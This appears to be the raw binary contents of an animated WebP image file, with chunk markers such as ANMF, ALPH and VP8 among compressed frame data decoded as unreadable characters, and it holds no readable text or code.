�mY�t̗M���b���	A�K��*s�ȅ���X�JlTO�¸��>���S��0��'t�g�L���<�Q4���I��ִ����<�~��bR���a�ў�v�ju1B�q�k�'8�^�J�5�1#���v蓩����T�A(Y�v�� Ʀ��Vh�Z�	���O�,�}���z���ɗ���?P� *���ʥ��Q�5�- q+Ѳø�-�5ʹV6I���j^GE�<4g��˒��b �[���+�LE/+
"�Z�/��*��w�qߩB�S1��iؓ2u��X4����QlY5�fUR�?��mA��.�N�0�V��猲#o싁��~��P���o�7t�5Y/���.яUa龹�ES�b��	�*Fq� I�$C�,��n��Y��7�O�j ��F�u����^���ev"�,ݿ�,��L���5N�6@s߻��+ AhR9��M��M�$\3�|��wό�}}M�L�Y��{�B �<A�S�l�<��Oepa\^%涍��N�Զ�3����W�I�
JEXX@�̰�ك�<���;�켌����9)m;�[]�E$��3� ��=Do����r�rǃ"��_65B�#�[%TE:�%J��PE�u��oyh�
����p���U5��)S�3\�c/�J�����S� ��@��ꪝ(�1)��K�?Lϡ<���ιڇ�$�������j}��w!�Mg��5�d.��w�JPG���e��o�;h��|-�ꦘ�$a��3̀6'>�f���Gt��gy������۹����$R?���:���k�Sŵh�e��=��=�p�x�����bIGVM�羽]���W03U��>��`�Ĉ)���fh�3��hR����N��������Ju|u��Ϝp���F�X�	�<<�\�4��i�"��V<�&m.rĨ`hL��x_�|V��-v�u�Q�Mr����)�S���'���Y�z57�⒪D��\��x7�s�A-�(�u����������H�?2�ҚG0u�϶���cN��њ|xb�J�1��N��B�t�����|LmAm{Dc$�u��3#sN2A�0��E�� r�$���;���E��s����E���n��z+��e
����Q��,�9�yF.����+�o���T^��9	��,��s{6��ُ��ޣ3�n��< Xk�,�L��44	��r��%��a[3j����/U�O)��+?"Q�S��ν��л�I�n�E��f�D[�uz�S�2�(J� �����qd"ܜZβs%4��w�\DE��HV��6��I�o�̈�J��9�Q�(�	�"��Ů�}>K�~���Od��L��E���M��t	q�h�! 5����}�'s,s�.����@��aL�UcG��}t����`��
��rV�^a=u�,)b��IE|[(���R�@1ѭ�~�1B�167a���F��^O~gi��EH�����ǭ|盉S��%�H����ʺ�Q�����&2lpC<��O����C_.^&U�4��^(bF
�1
�q��~��SːL��X��?����SB6b�6��X�r�.�Ȼ�g<Gl��8��N=v3��a��Ԍ2�g��ٟ�Qc��u%g��o5]V��crAO�g�Po�1/p��5 �jiT��ߓW]!����$J�Ţ�T�b!�XPT`-�`��^>r�&YX���MJ�}"w�w�W����x���;[K)�����tg�Dj��3t�J϶��h�t�ı�ߔ��4a�� �fDfb-�k"-��Z���k��N�_F_�Y�1	�B��ó_ D�=`W���7]H~yoN�x>x�H�,)`���/�H�A)�fߓ�ђce��[���9��=�M��h�r�A�S�_��q>�]s �t�������_H�z��,�fYEa(��W���2�r��pt>1-w�E(3�aid��2�K�\Ҏ눯1��s�'˿,��?:��Ξ�~&�4�,�:�r$ ���h2�@:�E�I���2`��oLp���K;>gq@k�W��%��-C�w8��*p�YY�°��s�|š�� ��-�=yĒ�Q2L0�s�������z���iR��h�ɒ́&�_h���z�����vKM�?`b�"Bߘ*0���u&:L��|C���ys�ߓX�cEڌ5;@yje�4]G��(���<�� ��MQ���c�����`!�Q7	H����g������Q���}�\������=��.+2�Z"(����+�������ز/�yxB�6xI��UE�2�뎣/�syay���X�&�_B�N��5}$��%��CR���7�ޯ;6�
��dh��S��.����Z�W�|#R��W�j�%(��1y8�m<o|��أq$�\�le��=M�9l����(�P�6O٘�mi�D2Ŋy*7�Nɢf�ͬ�����l<�z+��ܒ��_�#����rD�<�;'��	�oiAPRHd�!~"S(�{k�c���-G��?{���w=�`!YӖ,)Y_9i$��'U�adJt~��0�@�^%HܤQε�� ���5qǿ�N����ڮm:��]!�r�ɨ\z!��Y��x�D��#g���t���k�0д���?�6��@���~����Iح;p	':�PJo�H���g�>��	���ę�=F��HDC=��?�s��A���s*V�M.���Uɸ�SJ��Dd'#������M�˙�{��WoܡA�f5�4G�̗E_~=���5�+�W\[�lȋTg'����褦FZ�ֱk����7@ �&� e>�U��d���}T;Q��}��V����v��W�'k&��%T��-�s��X~��*$hG�}N�PI�����j��e��2����ޜ̼oq�P�q;U������*����:D�4R�m=�#��i�#�+� Jh�m�OV�Ȏ�	���Nd����x**��{;���t�W]ű$i�g?��\F6�ӫ�����$��;5b�D	�^8�C��&G����11��If�|(�؇p�  ـ`�f��� q�|tKǹ�:,y�b��+�������GB]��`�����'��>�����g��'����W ���:����5ZJ�n�\8�g2z,]P����Hj!N��G)a�1�хv�[������!U��>0���OR�㸠�W�Ms���Έ���dC���	U<"?�k2���Ӗ
��������;�O!�h�������r�&�5Р�y��W0�b߅M+ت�U����)ٸd�(�.B�,>�{��e�-���
���w���J:�Pΰ�������Ѹ�����mM�A�v��������tm�Ir����նJ.�X��1S�@C�@�����F�;�P~������)ь��_�k�4��m�<'-��t��`����҅���?*c�R��3���Y��K����H�u���l;)x侘�	�q�uy�u��2��zÖ�3�%9ZD�t���mly�99��1͖D��ej�F�?��0a����	10�}�b]Y�X��|H�y&[4�q��������q�W���4�c�|�ц�𫗅lG.����f��;�7	C䩅)�#�#��M?:��)��7��6C�_��iK�{���R�D�w�4�_l~�0�9��)�9(�d�\��Kq(�����_��կW�da��-D�&sv}wk���M��G�Ԓ�`���;.�v�����z��5%��Y�kշa"F�=��w��s���Ebˀ��H�^�Ϛ�lP.����pǽbeeWӎ<Y��p�����Ih$U��@���6��I)dOh б���y��]�L�^����Q��C���<}{qP
{��żG��e�I�d�dը�s��}FB����޳l�q$�{���
ܱ�4M�\$Cǧf��,�3�"��]�,��8.� ƃ�Pl�o�!�� ��lm��F�(i=!�#�b��G<<�p��s��&�$12�5�Eu?!��Q����)(��,IB��v+�y����\����/�4��y8OW����.#�,��rI�_�C���bĲ�d�\�����sK��6T��<���$n��B�/�Ԇ?�-�b�B����������Vv8o�i\�Xe_�g� }�#��F1�*SMܞ�2�J2��
��-
��J�1G��R�NrLmQ����1)�a��\��:H��h1���z��t��Z���X�������[�=|�����e�I4ԁ�p���D�)�R5�΄ȶS_�?�)p�(�:�V�E�^�_��]h����r���s��'7`y�0zc6��FR\
j�-���k���e���-5�*PMG��#�4��f``�J ��N@�lZ存f���+��8@�W�	 6ҷ9�
B�� tQn��*��� bIch�M#o�e.-THO3��Ą���l�#��7K/��&���
<���Zi�u�a&�Uu-��Fvj@���R4Xj�2
���AQ��/��ȟ�d���_03�:��?�A�пqK�!2���%IPg��Vk4���\��/f�dO��p�eZ��?/
�����[��8��⎯���$�����mā��   ANMF�"        �  �  �   ALPH#   0�BmI����E�"�?RG��(@��E�� VP8 v"  4| �*� � >�:�H�sǀ ���l#���8�g�3R�?v{W����
QV�ۜ�q�5{�z��jNA�'�y��Gby�t'�?�~�H���z������W���_�s��}@?������������?��׃�7�W�����k��I�/����~s�w�M�����4�Կ+�?��|9����~���������W�m?��'���p�?ټp|!?���7��\�|����-яѥC}N[֪!x�N�A���?hЖ��' ���c �ÌH����h�X����b�79��x�yc	���΂�c
�9�d����0%;C��n�D� 3�c�5O��%�����q��Ƣ�r�������^>W$����5ਕ��_��㫪���3�NRa����lC..�E$�D(a����m$W��!�>�y�Wɸ����'W@�8٫���Z��e:S,�������w(w#ҲW��}�nq��M��㊯�O"�V�\���r�;�N�`�0����3�7����J��{'��/��`�L��F_�ٓ�3P���X>	��,�'+i�2`��r�ч/�-�>�B1gUдxl��r�6!ʢ�z}S���kG��|gZHY*.-ju��<3i�ç���$g3�o��ZIm^D�,%6s�BJk���(h{	ת�1�ߘ3#�l�Ig����gCI�������6NX���ڷ(U	����n�I�%J�y�ʉ7k�'T��U5�1��x���1�Z������'���ļb���vtK�Y��ݰ�f��}�̥�������(+��:�vk�v\{�'�%�'R��9�hIZ_{�mɓi�>��LEǓ�L�Y�7r��qF�@f��/��_C�����qq�������.tC��υ1��YCWZ2�?���e9�F7��#ky�'/����=�VE��ʩu
�V]���g��Ӎ�LΨ-�Q6J�?��8#؟�8
@w��� ����F.O���H���"� ��<��d��p������-��.�_��o�w�B�ǡ�^���x(��	<�Q=���#T��!�1�8Uy(�d�5Y>�8�
YƟ8U.��@���j�e:��l9U��,��e�'&j��޼�4�Jz��"�lU,��L�rY�q䭎F6^#z���\�;��*d���������2���?�@R~ c(1�2L������T�$��v��f`���a���9�?����+��,����@��N2ޏ����n����힛��@�C�g���BUyPR�6̩�<p�gτ�bw��
B��)w�q,=� �A��ͱ��8o�;�S!�-�� r�ϛH��qhhޭ� ��/Wq��ќB��ZJ�K�a$��\�)�;����ܶE�������CH&*�Z��i?d���m@�l5��F���*�w�h��:��8?����/N�[�[�Z<ҭP[���;�c��ߛpJ2�G�3L�Չ�e�0/V����n��
Y?�M$�;�#�G��j��ۂ.<&q<��������C���n'���	��F^���W���3����;GI�V�Ӭ׍<ԍ����a�Ԥe7#քd�jG������a��,���p���
ܡ��Y3FV���YK0�ɣOcM���D�Rgb��-�3��O������:8��@���Ƶ�ܵ�

 bK7w*oE��Iք�V)FW�p
4��:��醳m�h�H.��gV#�j�뫱;Ř����MG��;0��u$5���ze��vQ1�%�v�����k���MK��{{ĵhW���|�>b�Pb��[���:n�s�� �Y�_�Vi��+��A\3�p-��t�Pg_=ăd�2��g D�"2�#xo��O��{;�H�D�~W_������YA5b�]Uo��kcjҁk��p�A����� �n,���,�[�z��fm�0P_<c��8�A�;z��L8���>1ڊ�� <*��^�0%G�E�7��ݱ:	���B�Rf�HG�$�����Y��hَl�R(��XL���~Vd���R� �(��i&�ǂ��P/�c��$!��/W��ַ�%H����16�:n�� x�bMs�x��=j��[ЎI�a��P�Q��%���6���%k��&O��B���WR bH���W��<OX_)����|���� ��k�ɍ�i�S�+��S	JG�ɓhF�)Z�N���`� Y@9N�$?I�K4��/�c�[�ޯ���2U`U_�8��&��;��HQS��[~��%X^�>`�A�c���i���k�jvP�O� ���6}i����'G_��,�#��q����~�{�˖�n��鶯?�������dĆ��&3'LYn�FL�����<+�k\��!;(O���>�{1��`A�������������� c�����XSy��!�v�Ï�y+Q	�G�o�P4Gֽ_�
_7K��?R�x�D�1�Hfa�4�� ������� 6��_�F�1M�G	�5 �Dd��H֍��H&ji�G0�[oΐ^K����q��q��OK𲒢�+�y�ܔ���#񎘗 s���[/��YXQ�3Z�'�M<�)��"^�a�]�5���!�dt���M�zo�f�z�S6����&�9g�ќ����%���O��XQ
	������(����� �(�wb�����m�F�9����]��c�_m��H]il�Z�_����w�>�i�t<"r<�٧�,��ts����>o	Q�
 t�U�x~��ф�i1�� 1�F���'��J�(�
c+�}��Ӎ��VZ%0�9G*/%�e���%UMN�-���v�fhm�e ���AM�(�C�ݡ��,x�q)��(�p�=�%��ZWg��tV��/�X:����b;!\�J�����z�v^�s2>���[`���K!O�m�c�i@Aj��0b"�u)O(�?�����SA�[���>uK�Ʃ�A��G��2	>\B�S���[ω���3�UN�V?���,r�'՘��ϖ1a |��b�8�ڞCN#X>�K�S<K �^}\��!��[L�K�U�����s
z'T��vk蕪�HT|���E3M�O��!�*B�s�@\Y�J{C[W�Q:�q�����Y���]FM��T/ߔ���m@q��_� ˱0�#�ŋ�c����)离`;����3 O�,W��	r}�3�ú�4Re�)���e�1�l8�
��|O���rz3Œؗx�*�q� �8�>ɚ�m�)� wO�ᶡ�	tS�`a5�H{��6I�����geA�x�������/曒s��]�<X�U(�TK��GO��滿5���,�ɽ��!��.�1#�Am*��W���@�a�1�TV_N��'w���V
֑Z#���PL�O��'�3?�D����6�v40+�H�S@|��g�7ws��^����@�<�rr�ͯ������fynh�o��}�}�(TO�(%=e1���l���CS)?KT=o���^�!���i��{��������]��\�Z�v��~J<�_A%�$˵����)�Wl����͸�݊3���:���5ә6�6����X�R�ЭK�^�3�����{%� ��c�v�鴜Yɇ�q�OP҅�d���D�?Q̣�)~xϱ��@a�b��k��]�>�vgݚ%�C�n�x�]�<N�Y����Y�G��W��y��#l8o&ʢo+�YA�=d�8��gz֤4E8������M5Էeo	�*Q	AQ4�X&�M�m�hz8�D��e%����|gߩ�kgX.��v�w
�DZ�ُL�0���a!�%��9u�,��*���[@��ή�4Sg�!�s�"�0��
&�ub��i��x��i�)w'�P*ߌ�t��;���B�E�8k2�Ӡ�u�Bv�w�]d����O����u�VB��oZ�����D��g\|�>�>��i�Q�G��������M��^ )�-q��3`xV���kf͢�S�t�~��,{%�M�[��P��-����-�084�QH||��#�;�e,�=[��)�[%���t]k?�aU���(�Yk,��6��c�����(ÞEu�dJT��@�o�r��D,�J8=_���e�' }��#)�"�P����=Q�"���H�l���r�g�3�rK���Qig��0>�E�`:g ��_f�>��&(��#�!]&�Je)����L�_��)-�0f� ����e��X?(�]��zzGϻF1���j蠐P����#z8\�Y�+�KX|�׬u�mQ�]�c���V�_Jo|SD,����G����[4�v�b�w�ʹ�_IF������,MP��1��i�`��v��E��0@��;�}�7�[Wu�4�	�{�+���x�^���,sd�Ƥ��"8����v�ӝ ��rL�������E��^��"9%����쎈{p粢� �U�>;p�u���,����g�?��4_����z���ۻw)��7Y��z�k{��5�a�5N���f���(�w�T���q�mi����*�����w��
��H�Yi�%�����L���c�Vy(]�@oz���@ x�%]����1�X{��V�)��e�	�5Q;xR$�h����<�F0�g��ߔk���,Me��MX��N�!�Q�ݤ�Ws�[_
\^RT]J�M�pO4�����;�`�ź�Y�͛4һ���9�.�->��R�<j�Ez��Iܵ��`ؤb�6bg"6Iٲ�e'���pc�[#��g~&WS��ț�K���ϯ�"o6 �XULA/B��_���{���|�=�\A��G�(�[�6+8���L=�)�aL\�y��y8�?�ըSy[`�)A����e���k����p�DD����,x���I���+�k�����]�n z�RG^]��hXm�����e�o�~خq�x��<�J�����)�|[��;,@�?�t�D>(
�X�b�/��_�4!RVz�X�AA�u�|1,��'�y���3
3�/w���$�k���Ŝ��i�V
��g��'��䑂F޻��r��j/��%M0$��"��b����a��K�6ǐ2H}�T�#��t��s�����.��@D�F�Y�L!25D�G���Kn�O=,�O��K�G�t�n�����5X��Z�F�:��tp�D���U���z�A�
�:�7�ٻ�z59�������M��t+(��ޫ��������:^%Ղ�v<�C���׎6����`�M�g���[���l�$ț���eWa�������� ~�RQ4�{^`�Z9{M�Яp<�i_��"�P^L�<lxu3.�ƨ~s�)��3���>9� t�K�U�s��C���[|.e�����? �͑#$ڧJ�gW1���K�۟�qD�Qg�tZ?mUS�5�
�QNHT�+
 ���x��i�]0U�ך���zE�f_l?F�{��;�H��#;;f��jh�r�n
�=Ǩ�!wS(���1�U�9_�L5�w[9��:����`�<kDv�����h�l�FV���yB�����/���G/Mc�v���-�(�X�@���[!���<�D���$�ԃ閚��ۤL��*�h�~��}>Tfuԝ�V]��|���$^}B呂�v��epݍ�e��n�R��d�z�
v���ƙ����T�������»��[i���N<?,��V�k�ŗt��5psl;3��zƌ�����Hgʏ�?j�y�x�OWދ~�<�Eg!�6��.��V�ZA`��frC��&���Ѱi4IFazyB�@��du�]�.?�?�cۡ���i���Q�����	%A4��^}�!je?�exh��"H"&7/��M!:0k5�[�ﺘ�	T�(�3"��[A5�!��(��ܹY�s����f�%qH%n�5Q2ղ�Fն���Q�J�#2Z�OcjK���<�E�U�"�0>����a)U3���H3�F|B�9ꉹ����j\��`tcQ-]���H����w��������ij����O"�I:!�O�r`d�$<8H'�3�/�PNn�������O�P�K��Ơ�r�,���w$E}/�T��W�N9.��	��t��ylb�צ#���WȢ�{6ꠃ��Q ���9�؊[X.r#�l()�LbQD7F��g����~�_'��!۠W)�"!1�����MGFؘ'��Ђ��h�UH97Ai�n������?�x�����i]a.K�9iq��yծ�������ՃL�2��;�AvWKM �E)R�����]��Y��u��p��ۗk��o�
�q��"�N=z��E�ڋ'�:W��xu�9h�|�w^�E�!I:Y�!@��X�೷{D�n3m�nS�?`W���&y�:�.r��M
��> O��ⷮ�"�r�O�J�g#��p[2yS(�5��x��r�/��܃��}�R&Ƶ�}hVi-A��K(������|V�x#�.d�㌯�[�I��fL��i�z��(�	�%�x��$�
@��Fȿ�}c��nE��(C���i��]W��ᑿ�����y�ǃ����?ɸҪC�lP���\��;I�<~�u�oj�>��T\v�~��K̏ex�G��Y%|N�A3�� 7錈�1��Y@�*G�#�A|\Ǘ�W��6�s�,��B_�@��V0��'�ji\s�(�1-�!3A��k��t��bf�cSX�?��2b�Qx������4A�
�	�M5����@���ȸg��#�/Q�<����缉���~ϗ��|�-�k9�4,zJ�t��-�:� �4���uV���$�S��������C�{"���S��)��0�g�O��D�ԃ;(��?��Y0n|���}
�^[5�\w˨�"p�Oq���i6�S��J��g
)9�v����_ 1��a��:�dϰ�J�A�;]����L�u˽�o�yra����z��)a��X�{�R9���[dC�'3�%�?�\9���Z�}�!V�X�^c�}%q���b޵T߲KTXC f?K��~�
鋛��4O%H�k�S�Ϟ��o�[�U�;�&=[\Ȣ�� �D�5.AU\/ǛX��i�=�.�qt鱻���,$b�	_�$)��s�
\��fDj�f�A�>�q˫X8PaK�eS��R(y;�MyE�;����k��PEzݳX�R�9ģ�W�}e�P�s��kЖ��:rQu����4�t��u��m����!͋w�x}�A�	[�HRƛ�%6���� 9��M��{4�F�	G��6��]a؜�^`�8s��i"��+�ۢ���;	��-&��r��n�[c,C)m5�P�bLW�5`��do�ƹ6���M�����Ǭ
���P083DM�\m�*ʱ�8��ˮ��֖v��C�`:���&�S}�/�#o�?���� ��JP�$p��:��s�qg��i�_\��~I�m~�3f�3S:�~�Nk��5t'���)�����&�O�+�P��nh߈%�4�3�����ړ�s�Vؘfg�����6.#$�BtB��;l�}�˼�@�&|��iuD$�dX���v�Đ�s�V��n�(��R���ޒ6�v�P�_�z�ܟ�3s4���Ru8��Ǜ&���I2�ݽC��Q{�"�3��u=[�[�'nq5_=��y�������1퇯/��X��<I�r)zsƱ����܂"aSh�N������w�N�[w��˗����/�>�F��f>�	8t�xlt/=�X|-���l�%Wl��U+Hé��fk���G�A�CTW�!�M@A�?c^�����b'~�k`>fh�Vi�/�y������ODt�Y��� 
��Y<�_<#��+z!��+e&�����e:ۋ�y#�h�	�׸�g�������j�����]U4L_�wM�z��s�2P+�$.������Ҧ�V����A)+��~ѕ8�^!��^x���%+`��mi��Jw�����$L/�a���v��d.C�TNyh�ݡ{s�w(��B�#�u0�9r�����K��sXc��==z�������	��i](���b��+�C�W�I��dIr�*�Ï��LVOV#��EB"���h���<��Q��9%��	BU�0�g�zH�c�Rg��;&{����-��4�0�?LN�g��.yݡr�J����[/�����j�qV��i/�r0��<��T�E�޷�p�׋�8�,
<�ݡU���X?w����n!=�� քf�?�F���z�*�g=C95���L���	��2:��z��J,] \!֠�h�V�\������P�^8O'W��B���捀6$_Ŋ�	�j[Z�&ۧZ\��:�ˤ�C�����A�NsYJ�x#��|s+ȿ~Ng�����~-W�o1^�p�ԺZUIR �kW�R��(�0�|3R��J�,Τ������v(�Bcd���¸�1��ۛf	�$�(1�@�G1X���P����y�;0t�[��犣� ;U��:/2��%�wu�,�`'�I�������%�9v&�	daު�94V*&z�����Wk�ե]����`.��LO�{�D�K6�5F'���3�0��$N�}A�Ǝ΄�$�Zc��T~���0��T�cBYd]�u�Z ��3�N�K��?g앷�<r�e��p��H���F��?��V_]G2�G���m�(�T�	��q�(�* [�_`   ANMF         �  �  �   ALPH#   0�BmI����E�"�?RG��(@��E�� VP8 �  �y �*� � >�<�H�p�  ���_�;�e�҆����������ń��o0����d���/�g���o�x�����_;��dc��S�n�����q���ߨ����x���^���z�U�Q֥����=���������W�����@�N��ÞǞ�|�_��>��������x���w��U^��k~��/���z�K��[���}�?��z���G�C��!�����������;!�kI0�X��0�<�+��~���4�H>��J`�#oR�ƌ��3i�,x�,!�@�-Ì�!-�X��o����l���\ґ �%|h�=���*S�V��u�\�D�O�}�����>���K���Т�ǎ�̟����Ac_���ː���:ފ��}��(W��ɏ%6�3����}_E$<Y��'.�W6��ݍ�H��zN_��@��dV�KM�mZ���J��U<�4����<��6#����3)h����|�LZ/�
�3k
^�@9�-�t>��(��W��4U����,N5�� ���ܼL|�������[W@���>�j�^��?X���L���/�C��Y<Y/��5KPA_!v��wҺE=���f9�N#^ȿ�C��s�=�$KL�@G�+���_Xm<�����m��k�킿����$����F�����l=�m��q�����߬�IP���l8�䔿g��Z]l���v0�Ēz�MEN�.
�0�?B1���U�|��/��B���h�H�Q�j�k��DD:]~Bd�$��ȣ��\�=vf;$�v��l��Y�~�� ������D��'	w=��[�5���g+U�RĘm��)����h�Z�S9L�ƶ�
e�>���8.LaM��KZ3ο5[��%�9��m�9�Hy�}��WΤd�tz�b�O)�����UO�9�e�n4��g��}�F�6��o�U�
����ՠ� ��"�v��H��#���ie0�oP:E����֜Q�:�[����Wb��E�d��?0��;/������i��~"��jq�?~6�V�Y�O����AX�aJ�p�3��
{Q�U��>�];g%a�u��J�u�W{���"+��V��:��|�S����oM�5�4�O?��~����IA�}�W)l�W��ro����}���r�q�@~���G��ܓۉ}H 3��?�9��&���Q�LM&�KĦ��iO�6è{>���~P|}�M�+�֜��;�Gנ���&����'��I�ޜ�5��Nh���O
]�7\`�K3Ȏ�Q�2�.���dN��oVl|c3��CxA�g�H��T�%�d�4�/QNh�dUH�R���w��8�o����LN� ���4�d��Qa8'��D�`��{J<H(�qεA'k�;R�L�>;�,/x�[n�BrӪE��r�f� ��>��=� Nf��e�
-�H鱯k���c5A�{�<��>j �P�ޥD�H�*�NW+<Lў:��K۷���=G���s�
w
�� c7m�-dN�^ ʊ�q2����af�*�>�K��*B���J�e~���]�$G��'f��%uf�Ϙg8������*�|8b��]��h�[?�q���q�j�LMG�y��F�������EvӟuVx8��߉�2k�����:��,���)%�Es���I�f���+�Y���xU���t�|��A�ib�'֔&l*[��5�����*j�a�@��ɳ�^�����O��{S@����	vL�Oێ���(�N�g����_-|�O3��(r�8�!8D�E}2_(�Y���{���3�0�	�y.�Ȳ�M }˥q+�H?B������Oො����̿��U�k9��ŋ3QJel@�{p �����l�H>&�/�7#�P�x�ށZfo37���3`]Q�wv���X��B9Q³���߱)�8�` �����nMp���h���ns�v�����W�t��S�4��:��7qu��<��PX�����r��^��.O�B���Wh4+�^� .��5�ׇd7��p��Ղ���xWu�5�������d1r�!����eNpƌ�7�K���W��R��t�#Q^���O�҃"+��B��F�����sZI#MTG��';rr�f�D>��lt|�� 9lªlН`��/��d�B��������m��ͻ�_�y��W��<�k�3�*�n�@	��op�S��-rjR6�m]�3I	��㱊g�l�c���_m6Ӄ�n�~E�2�����e�i�����D��C���}��'GLw*���I�����Y}�kW	�X����3X�б9~3u���E��.�X��*�~1��BE-���Bk���i�!��|��7�DH������tSFɎ(��t#�oE�K��$���I�X�|�O���DX�_= �5��h/G��|�'k&���i��ۢ��������s�����	�FFz���f��&�dÚ_K�ē3	��u��i2���e%@������f>?N�o����iH�x"kͬ>��vo�/Ԣdޗ(V>	��kA5Ϩ�?1��^�ХG~p����R���VtSB�5���-Ŷ,��Ƞ�i���s4�F���x+=��&	���QN�%����i�t���L� ��S_�~	ٱk�e�ߚa3�djc�ϴ��Ŵ�S9B����~=O>.��YOh�d>z򘺻�[_Qz~���:Tuũa�ҍRq�9�֭~�|{�6`���'En΢�Gw/�=�h��I�	����n�0�U�v��J~kv%]�Y�ّq9�Q㴂�V%i}҄�?��+��"r����w�(����gb�7���Q��N �R>߾��9�B��{��J�Ӷ��,��O� ���� m���˛�"kj��?�q��O�Ͽ��<����$SE��P[¿����.	��<Z>p��P�H�;H�6:
Z\f���:I�Q��1�4BMa;���>nOz��ԕp�;�sם��)Z\����J,����p쥧%�Fv�~`'�p���(��wh��Uܳ�� ϗ+2��<䪥5J��x�l�r7H>�f�A��Ǜ���kv�ms"oS�5�_��K��� ����:����tF�p���.�mm�A����,C4x�h�4�-�]El���ʅI��i�;p7���4	�k����EA, �I�A�H|��=,c.D�n���>��G�4 {ҹ�X����Q��aJ�Ru ) ��g�c}K�ŬJG�D-��\�KB����An��V�OZ9��Ps��C�co��P#S
8���P� �o��z �s�d�ڣ>�.Hjc�U&�ds�=u�$�#�}��IZm��ZL�;��߾�����Kѧ]�t�}�C��]�̂P�|�Oo�*�X�K��V&��5�A��)~��j{����m˛��H��k#�2��z��]��X���3�ྫT��%:]ðî�p!���5�1�915	ǘKF��v�?V6h4	,� �Tl��2���EQe��h�F��,����%�^�Н\G]0o,��Fu�{\�I&:\v�����e3�-��*#T�����R��
dp���+w��~�Lq�G�ET�tm�OϹ x6�d��32�'s�0W�ư��B'xҒ,צ�*�"[�rj�u���Qy8��z���m��+$�z��*,�m�^p�>���.A�����Mq��/��q�g	��)�2 �cB�I2%�g��wm<P�����Yq�T_�&��QOD�M�Q��h.'@�a����C��ͨ�-�(X�o��擫��I��cY���DU���ZIy�ٴAش�]�_��Ί�Гc�Һ�خ��̄ �Â�y�W�f)�f��vr��t7���F�\��8�e��,ıe� ��-���)�9d�߯�b^G�Ck3��Vv���j׊U6	�Ժ�z�$�z�]Pq�>��\�7r�{.��;Ƶ�bQHA�'vd�;�{��[0�}�.�>9�},��E���q��)+S H�`��i�L��B+�@y��| ������~���u�I$��t6��7�P�hKܚ�7v�C�rZ

����%"�����?�Aw�R;X]��z�C�����*���6���0��#�xAEs%��w�������X�9��Ȣ���p6�F��9��?��?q����7'��J�%�n{{.��<��x���ԇ);�%t:e�#�~�j��T	�C��<,�%�[�
kYȺ�O`ٱk6�gS�d³ה:w,��`o�k�y֜�u!��,������� CW���� �է�=R�_�Z����Η!ߟ�"7S�"U7���*i(�����˳��v�3�X���&�H�������"���EZH�A��`sK�q��DA���x+m@�kf=���㩱��7FH�`���ws���`�D2 %��q��`n� U�\IHp~/1���[�4���>��>�HW�e&rA'j1c�x�V�~;h�0�2>�\z*�(�뺀}�!wn�M5�DG�����I/���
Q$�������W���xl��cH�:<���D�I#��2�l/%��	n�}j_;�Bo�t;�?���߃��x��ά}���𻜦��z&7�-Qs�A"��7�?��p�Tշ����	��{Q,6�|RqS���E5�q�s� l���e��C��Ks�D3Ea��w����Vo�4iT,�GԚ�CꟌr���Ȕ}���o�b:\*S���"���N2��ga_�Q+�����\�B
��K� r�q���]�v!�n�����ӪQ5��)TBL��%����U���K����Ua�ԟ�5��{5�E�O���S/_B�K'��ډ!OܤY��� ������H8=�*�7��<( (�m������%Lzqh[p�?ؔ-|���h���<&�ho��7����6��~Ie��2����
1{o*��И6v�ve#��ñ�b[OX��ҫ4�r��5�%\5�[��}�o�{n�������v��O
�Ǔ���b��E�F�����l��_*�Zj�3�����ix#M���9`����;����]L"1�"� l��N?��\��`L@����mbF}�^$��r�$�����Z�+oX\��g(� ���ȕ��©�N���B���t�&w@_�Ū</o��%i��b�U��X��K�1D_K�9ae�Gʡ�;1����B�9V(@'>v�|�M���r�{��g�-��y�kB{���+��Q�k��3So���<0SjsE�&z�A��8H"&d�'r	�(��H�SV�m\ s��m���B�LM$���J�7�1F�G\����F��]�q	ǟ�[�M�i{�)�g+
�8��V;�C�Z`���DS�J[�oQ�1��ݱ� ��=�t��/�>A�����;TFQ��>�]w߶f�Mg�� ��!�Ћ�V���ӫ�/���`��Ō��\�H��,M���6�i?���+��JV�a�gG�0&Ta�2�-�Ǭa����ϲ��w`�1�b'��ģH�"	�u��96���o�����![% �o�˺}���:[��	��6ӗ�`��-� ��a������B�����e5I,K�F�����$G̑&�� )Z�MW@`%��E .��/�E%k~��� Vr�Y��ӈM�C������� !�m!�X��D�D��^�&���%8Z
7.��k<��N�\� k�9�R�Z�yA$�O���=Z��Xp]�Y��#S�ꅥ�UC��㨂&�b%��B,J��r* l]��{���5�ژ�?�\_���k�Z����M$�L�íO3t�s�3(� zc���������hpEOb�MT\���V��ٕ���Q���C�0�Yȟ�	ȜoI)���7!	9 �T+qI����,#G�c��{���=#UU贗���e�<��D\,?�ʦ��2��Zn�}	��&j���6J�4w!��4b�sf'RU)�	�C��v*�&�z��X*���n�L`��
�'b��܈�.��ދ/�ê�t��Ӫn:ռ%��oڮ�	�g���U����#3�YZ�A0 ��8�_��Q�:ئ|!}��69�8�[q!�&GJ�\5x�D�b��0����cɪrYmF�oPq�J�@ԋ��L��v ,l�~��?@�a�Z�A�k��;X/آ��N0]ʣ� "�L���?��i�PR�l�B`�k�]E�^
!O�Wd���d9� 9\������{z��G;����H�kO��"�E�d�rJ1h�_u�y�@�l�k`�{�?��R�r�iN����x����d����:FM���!K��T��R�/)<�e��l H�[$T�M�.j(t֚?j��d����t�-ۙ)Fb|���[F���B{���R�����Or��z���=��jN��3�z�8�Q�X�zy���+˟
��]Q	��GSNğL��6���ZŃz�X�^=Q�����t�oŋz;��ITMFU1�"\V73G�9W7�Z�!��g�d���C��&����h��ꎘ=CƢ�h�a{:�{�z�ZG�J,㻆����A������z+�������wr?$���lR��vy?RL�i�IV7/y�#Q��~���K�}1��A8;#� S
��9a�Λ>��_���l\��ȣz�]�$��dfU�}p�,�G6��]�j�ܺ&S:f�������)x�O�.Gକ�׃�:�&�w�-��kL\C�2���~i�̓Hn��{�x���z��j��M�R*�GC-�������W:���n��A[a�T=�K,��'*���~�s��l���(����5�c�G�Ƅ5L��`�l�p�ړ�� �-�(S�)�Ar#�u�K �Щ�&�WTaY%;���V�����8�Kj�BH��?�C况a��n�`6�4������<t�-����lMw�a�p�����M]7�E%�8����L�
��>�_�d���� %P%���ýg���t6K���,q��W�6ut�>�zhS#wq��m	��W]���	�\�|�g%J0��=B��q,L;s�N팵@�5�G��(�� ᜗<�?�tI�R�O�L/O�btBص�U{;�s�� ��c(������砤MN�2^l�k��?��*עVQ��J-�o���_���/ &/��`�xI�Ĳ��Kg	=
